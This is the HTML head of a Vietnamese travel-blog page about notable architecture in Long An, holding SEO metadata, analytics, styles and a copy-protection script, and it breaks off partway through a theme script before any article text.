

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html
body_size: 56178
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197656434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197656434-1');
</script>
<meta name='dmca-site-verification' content='aGdKVG5aaFJZN0UveC9sQ0pTNnVEOUwrTFZrdjV0OWtZbU1SQkVObmlYND01' />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nguyenkieuvietnhu.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg" /><link rel="icon" type="image/png" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/09/favicon-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất</title>
	<meta name="description" content="Trải qua hàng trăm năm hình thành vùng đất Long An, cho đến nay, nhiều phế tích kiến trúc Long An, di tích khảo cổ học, đình chùa, cụm nhà cổ." />
	<link rel="canonical" href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất" />
	<meta property="og:description" content="Trải qua hàng trăm năm hình thành vùng đất Long An, cho đến nay, nhiều phế tích kiến trúc Long An, di tích khảo cổ học, đình chùa, cụm nhà cổ." />
	<meta property="og:url" content="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" />
	<meta property="og:site_name" content="Blog&#039;s Nguyễn Kiều Việt Như" />
	<meta property="article:published_time" content="2021-07-07T09:35:30+00:00" />
	<meta property="article:modified_time" content="2021-10-05T04:03:09+00:00" />
	<meta property="og:image" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="899" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cà Phê Đen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cà Phê Đen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="41 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html","url":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html","name":"Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất","isPartOf":{"@id":"https://nguyenkieuvietnhu.com/#website"},"primaryImageOfPage":{"@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#primaryimage"},"image":{"@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#primaryimage"},"thumbnailUrl":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg","datePublished":"2021-07-07T09:35:30+00:00","dateModified":"2021-10-05T04:03:09+00:00","author":{"@id":"https://nguyenkieuvietnhu.com/#/schema/person/720dca2ed88af7e100460937df35cd1c"},"description":"Trải qua hàng trăm năm hình thành vùng đất Long An, cho đến nay, nhiều phế tích kiến trúc Long An, di tích khảo cổ học, đình chùa, cụm nhà cổ.","breadcrumb":{"@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#primaryimage","url":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg","contentUrl":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg","width":1200,"height":899},{"@type":"BreadcrumbList","@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nguyenkieuvietnhu.com/"},{"@type":"ListItem","position":2,"name":"Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất"}]},{"@type":"WebSite","@id":"https://nguyenkieuvietnhu.com/#website","url":"https://nguyenkieuvietnhu.com/","name":"Blog&#039;s Nguyễn Kiều Việt Như","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nguyenkieuvietnhu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://nguyenkieuvietnhu.com/#/schema/person/720dca2ed88af7e100460937df35cd1c","name":"Cà Phê Đen","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nguyenkieuvietnhu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&d=mm&r=g","caption":"Cà Phê Đen"},"description":"\"Hai mươi năm về sau bạn sẽ hối hận về những gì bạn không làm hơn là những gì bạn làm. Vậy nên hãy tháo dây, nhổ neo ra khỏi bến đỗ an toàn. Hãy để cánh buồm của bạn đón trọn lấy gió...thám hiểm, mơ mộng và khám phá!\"","sameAs":["https://nguyenkieuvietnhu.com"],"url":"https://nguyenkieuvietnhu.com/author/capheden"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Feed" href="https://nguyenkieuvietnhu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Comments Feed" href="https://nguyenkieuvietnhu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất Comments Feed" href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nguyenkieuvietnhu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nguyenkieuvietnhu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nguyenkieuvietnhu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/includes/demos/lifestyle/demo_style.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nguyenkieuvietnhu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nguyenkieuvietnhu.com/wp-json/wp/v2/posts/3077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nguyenkieuvietnhu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nguyenkieuvietnhu.com/?p=3077' />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e5f28f1b35","wpRestUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-json\/","permalinkStructure":"\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-admin\/","wpRestNonce":"e5f28f1b35","wpRestUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

